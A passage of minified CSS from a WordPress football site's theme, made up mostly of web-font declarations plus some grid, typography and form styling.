Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lujVj9_mf.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lujVj9_mf.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lujVj9_mf.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lujVj9_mf.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lujVj9_mf.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lujVj9_mf.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhdu3cOWxy40.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxdu3cOWxy40.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxdu3cOWxy40.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBdu3cOWxy40.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBdu3cOWxy40.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRdu3cOWxy40.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu3cOWxw.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhdu3cOWxy40.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxdu3cOWxy40.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxdu3cOWxy40.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBdu3cOWxy40.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBdu3cOWxy40.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRdu3cOWxy40.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@media screen{.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:""}.fa.fa-twitter,.fa.fa-facebook{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:""}.fa.fa-pinterest,.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:""}.fa.fa-reddit,.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:""}.fa.fa-whatsapp,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;font-style:normal;line-height:1;display:inline-block}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-linkedin:before{content:""}.fa-lock:before{content:""}.fa-pinterest:before{content:""}.fa-reddit:before{content:""}.fa-rss:before{content:""}.fa-search:before{content:""}.fa-share:before{content:""}.fa-telegram:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}}@font-face{font-display:swap;font-family:jegicon;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.eot);src:url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.woff)format("woff"),url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/image/jegicon.svg#jegicon)format("svg")}[class*=\ jegicon-]:before,[class^=jegicon-]:before,[data-icon]:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;font-variant:normal!important;text-transform:none!important;font-family:jegicon!important;font-style:normal!important;font-weight:400!important}.jegicon-cross:before{content:"d"}.mfp-hide{display:none!important}button::-moz-focus-inner{border:0;padding:0}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{font-size:100%;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}body{color:#53585c;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-anchor:none;background:#fff;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:1.6em}body,html{height:100%;margin:0}::-moz-selection{color:#212121;text-shadow:none;background:#fde69a}::-webkit-selection{color:#212121;text-shadow:none;background:#fde69a}::selection{color:#212121;text-shadow:none;background:#fde69a}a{color:#f70d28;text-decoration:none}a:focus,a:hover{color:#212121;outline:0}audio,canvas,img,video{vertical-align:middle}img{-ms-interpolation-mode:bicubic;max-width:100%;height:auto}figcaption{color:#a0a0a0;margin:3px 0 1em;font-size:11px}button,input,label,optgroup,select,textarea{font:inherit}.clearfix:after,.comment-navigation:after,.container:after,.jeg_authorbox:after,.jeg_block_heading:after,.jeg_popup_content:after,.jeg_postblock:after,.row:after{clear:both;content:"";display:table}h1,h2,h3,h4,h5,h6{color:#212121;text-rendering:optimizeLegibility}h1{letter-spacing:-.02em;margin:.67em 0 .5em;font-size:2.25em;line-height:1.25}h2{margin:.83em 0 .5em;font-size:1.953em;line-height:1.35}h3{margin:1em 0 .5em;font-size:1.563em;line-height:1.4}b,strong{font-weight:700}em,i{font-style:italic}p,pre{text-rendering:optimizeLegibility;margin:0 0 1.75em}@media (width<=767px){.container{width:calc(100% - 10px)}}@media (width<=479px){.container{width:100%}}@media (width>=768px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:750px}}@media (width>=992px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:970px}}@media (width>=1200px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:1170px}}.container,.vc_column_container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{min-height:1px;padding-left:15px;padding-right:15px;position:relative}@media (width>=992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-9{width:75%}.col-md-8{width:66.6667%}.col-md-4{width:33.3333%}.col-md-3{width:25%}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.jeg_viewport{position:relative}.jeg_container,.jeg_container_full{width:auto;margin:0 auto;padding:0}.jeg_boxed .jeg_main .jeg_container,.jeg_content{background:#fff}.jeg_content{padding:30px 0 40px}.jeg_sidebar{padding-left:30px}.theiaStickySidebar{-webkit-backface-visibility:hidden}.post-ajax-overlay{z-index:5;background:#f5f5f5;display:none;position:absolute;inset:0}.post-ajax-overlay .jnews_preloader_circle_outer{width:100%;margin-left:170px;position:fixed;top:50%;left:0}.post-ajax-overlay .jeg_preloader.dot{margin-top:40px;margin-left:170px;position:fixed;top:50%;left:50%}.post-ajax-overlay .jeg_preloader.square{margin-top:0;margin-left:170px;position:fixed;top:50%;left:50%}.chosen-container-single .chosen-single,input:not([type=submit]),select,textarea{box-shadow:none;-webkit-transition:all .2s;background:#fff;border:1px solid #e0e0e0;border-radius:0;outline:none;width:100%;max-width:100%;height:40px;margin:0;padding:7px 14px;font-size:14px;font-weight:300;transition:all .25s;display:inline-block}input[type=checkbox],input[type=radio]{height:auto;line-height:inherit;width:auto;display:inline}input:not([type=submit]):focus,select:focus,textarea:focus{border-color:#ccc;box-shadow:inset 0 2px 2px #0000000d}.btn,.button,input[type=submit]{-webkit-appearance:none;color:#fff;cursor:pointer;letter-spacing:1px;text-transform:uppercase;background:#f70d28;border:none;border-radius:0;outline:0;height:40px;padding:0 20px;font-size:13px;font-weight:700;line-height:40px;-webkit-transition:all .3s;transition:all .3s;display:inline-block}.btn:focus,.button:focus,input[type=submit]:focus{color:#fff;outline:thin dotted 